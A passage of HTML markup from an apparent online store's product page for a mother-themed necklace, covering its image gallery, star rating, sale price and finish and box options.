                <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018404450584"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-8
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018404712728"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-9
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018404843800"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-10
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018404909336"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-11
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018405007640"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-12
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018405105944"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-13
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018405204248"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-14
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018405269784"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-15
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018405859608"
              data-media-position="17"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-16
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018849145112"
              data-media-position="18"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-17
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-17
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24387537469720__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24387537469720__main"
        data-section="template--24387537469720__main"
        data-url="/products/to-my-beautiful-mom-forever-love-necklace"
        class="product__info-container main-product__info-container"
      >

              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 0.6rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,929 Reviews)</span>
    </div>
  
</div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h1">
                  To My Beautiful Mom Forever Love Necklace
                </h1>
                <a href="/products/to-my-beautiful-mom-forever-love-necklace" class="product__title">
                  <h2 class="h1">
                    To My Beautiful Mom Forever Love Necklace
                  </h2>
                </a>
              </div>
            <p
    class='pp-text-base '
    ><strong>Stay cool and sun-protected during outdoor adventures with solar-powered fan technology.</strong></p>

<div class="no-js-hidden product-page-price" id="price-template--24387537469720__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $119.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24387537469720__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48392725954840">
                  
<input type="hidden" name="product-id" value="9202358223128" /><input type="hidden" name="section-id" value="template--24387537469720__main" /></form></div>
            


  <variant-selects
    id="variant-selects-template--24387537469720__main"
    class="no-js-hidden"
    data-section="template--24387537469720__main"
    data-url="/products/to-my-beautiful-mom-forever-love-necklace"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--24387537469720__main-0">
            
              Title
            
          </label>
        
        
            
<input
        type="radio"
        id="template--24387537469720__main-1-0"
        name="Title"
        value="14k White Gold Finish"
        form="product-form-template--24387537469720__main"
        
          checked
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--24387537469720__main-1-0">
        14k White Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24387537469720__main-1-1"
        name="Title"
        value="18k Yellow Gold Finish"
        form="product-form-template--24387537469720__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--24387537469720__main-1-1">
        18k Yellow Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--24387537469720__main-1">
            
              Box Choice
            
          </label>
        
        
            
<input
        type="radio"
        id="template--24387537469720__main-2-0"
        name="Box Choice"
        value="Standard Box"
        form="product-form-template--24387537469720__main"
        
          checked
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--24387537469720__main-2-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24387537469720__main-2-1"
        name="Box Choice"
        value="Luxury Box"
        form="product-form-template--24387537469720__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--24387537469720__main-2-1">
        Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
